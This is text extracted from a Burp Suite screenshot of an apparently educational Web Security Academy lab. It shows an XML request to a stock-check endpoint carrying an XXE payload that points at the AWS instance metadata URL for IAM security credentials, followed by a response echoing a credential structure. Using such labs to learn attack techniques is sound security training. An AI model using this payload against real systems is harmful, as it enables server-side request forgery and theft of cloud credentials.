 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: https://0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net
3 Cookie: session=
4 Content-Length: 227
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-06-23T05:35:31.141837948Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":
11 "SecretAccessKey":
12 "Token":
13 "Expiration":"2028-06-21T05:35:31.141837948Z"
14 }"